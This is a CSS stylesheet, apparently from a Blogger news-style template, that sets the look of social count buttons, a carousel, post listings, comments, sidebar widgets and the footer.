opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-9 h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
